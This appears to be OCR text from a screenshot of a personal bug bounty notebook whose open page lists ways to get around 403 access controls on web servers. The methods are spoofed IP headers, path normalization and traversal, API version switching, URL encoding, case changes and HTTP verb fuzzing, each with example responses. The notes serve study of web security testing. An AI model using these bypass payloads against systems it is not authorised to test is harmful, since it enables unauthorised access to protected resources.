 File Edit Insert Format Tools Tree Search View Bookmarks Help
1. h1 h2 h3 s a^s a_s ms
httprobe & httpx
qsreplace
Vulnerability Scanning
Nuclei
osmedeus
4. Hunting Vulnerabilities
00 Vulnerbility Mindmap
1. Oneliners
Bug Bounty with One-Line Bash Scripts
General Bug Bounty Oneliners
More Oneliners
Oneliners for Recon
2. API Testing
API Security
GraphQL
Access Control
Broken link hijacking
Bypass
Command Injection Payloads
CORS
CSRF
File Inclusion
File Upload
High-Priority Vulnerabilities
Host Header
HTTP Request Smuggling
JWT attacks
MFA Bypass
NoSQLi
Open Redirect
Path Traversal
Response Headers
Server Side Parameter Pollution
SQLi
SSRF
SSTI
Subdomain Takeover
Web Cache Poisoning
XXE Injection
5. Miscellaneous
Admin Panel PwN
Bug Bounty Tips & Strategies (Random Collection
API Security gf Email Disc... Bug Bounty Hunting Methodology / 4. Hunting Vulnerabilities / Bypass
Header Injection
X-Forwarded-Host: 127.0.0.1 >> 200 OK
Try this wordlist:
X-Originating-IP: 127.0.0.1
X-Forwarded-For: 127.0.0.1
X-Forwarded: 127.0.0.1
X-Forwarded-Host: 127.0.0.1
Forwarded-For: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-ProxyUser-Ip: 127.0.0.1
X-Original-URL: 127.0.0.1
Client-IP: 127.0.0.1
True-Client-IP: 127.0.0.1
Cluster-Client-IP: 127.0.0.1
X-ProxyUser-Ip: 127.0.0.1
Host: localhost
Exploiting Path
Normalization
/secure/admin >> 403 Access Denied
/secure/./admin >> 200 OK
Path traversal
/admin >> 403 Access Denied
/secure/../admin >> 200 OK
api version changing
/v2/users/1337 >> Access Denied
/v1/users/1337 >> 200 OK
/v1.1/users/1337 >> 200 OK
HTML encoding
/hidden >> 403 Access Denied
/hidde%6e >> 200 OK
If it not works, try double encoding.
/hidde%256e > 200 OK
Case changing
/admin >> 403 Access Denied
/admiN >> 200 OK
HTTP Verbs/Methods Fuzzing
Try using different verbs to access the
file: GET, HEAD, POST, PUT, DELETE, CONNECT, OPTIONS, TRACE, PATCH, INVENTED, HACK
(1,0) Node Type: Rich Text - Date Created: 2025/08/20 - 16:16 - Date Modified: 2025/08/20 - 18:06